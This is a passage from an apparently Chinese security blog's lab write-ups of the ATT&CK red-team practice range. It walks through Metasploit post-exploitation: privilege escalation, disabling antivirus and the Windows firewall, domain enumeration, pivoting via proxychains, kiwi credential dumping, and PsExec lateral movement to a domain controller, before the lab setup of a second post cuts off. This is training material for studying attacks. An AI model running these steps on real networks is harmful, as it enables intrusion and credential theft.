\n\n将我们msf后门的进程迁移至这个进程,拿到system权限\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207191825675.png\" style=\"zoom:50%;\" />\n\n关闭360\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207191836792.png\" style=\"zoom:50%;\" />\n\n\n\n# 内网渗透\n\n## 信息收集\n\n\n\n```bash\n查看域名 net config workstation\n查看有几个域 net view /domain\n查看域内主机 net view\n查询域内用户 net user /domain #该命令在本环境中需要在system权限下执行\n查看域管理员 net group \"domain admins\" /domain \n查看域控 net group \"domain controllers\" /domain \n关闭防火墙\t\tnetsh advfirewall set allprofiles state off\n```\n\n\n\n判断是否存在域\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207191833680.png\" style=\"zoom:50%;\" />\n\n发现还有一个网段,域控一般是本机的dns地址\n\n\n\n\n\n也可以通过msf来定位\n\n`run post/windows/gather/enum_domain 查看域控`\n\n`run post/windows/gather/enum_ad_computers查看域内成员`\n\n\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207191846946.png\" style=\"zoom:50%;\" />\n\n\n\n## 横向打点\n\n`run post/multi/manage/autoroute 新建路由`\n\n\n\n`run autoroute -p 查看路由`\n\n\n\nbackground挂起会话,添加route只能使用msf自带的工具,要使用别的,还需要反向代理\n\n\n\n\n\n`vim /etc/proxychains4.conf 添加代理`\n\n\n\n测试代理是否可用\n\n\n\n\n\n`post/windows/gather/arp_scanner 扫描存活主机`\n\n\n\n使用kiwi抓取密码\n\n\n\n生成payload上线cs,使用svc提升至system权限\n\n\n\n\n\n\n\n## PsExec传递\n\n使用现在这台主机中转一个监听器,利用psexec横向移动至DC,DC成功上线\n\n\n\n\n\n还剩一台pc也是一样的打法\n\n","tags":["ATT&CK","内网渗透"],"categories":["打靶"]},{"title":"ATT&CK红队实战靶场01","url":"/2022/07/17/ATT&CK红队实战靶场01/","content":"# 拓扑图\n\n\n# 环境搭建\n三台机器,解压使用vm打开,默认密码hongrisec@2019\n\n# 网络配置\nwin7增加一块网卡,设置为桥接模式,用来连通攻击机.仅主机用来连通内网的两台靶机\n\n\n\n## 靶机\nwin7 net1桥接 外网192.168.31.183 net2仅主机 内网:192.168.52.143\nwin2003 net1仅主机 内网:192.168.52.141\nwin2003 net1仅主机 内网:192.168.52.138\n\n## 攻击机\nkali net1桥接 外网:192.168.31.118\n\n## 开启web环境\n在win7启动phpstudy\n\n\n# 外网突破\n## 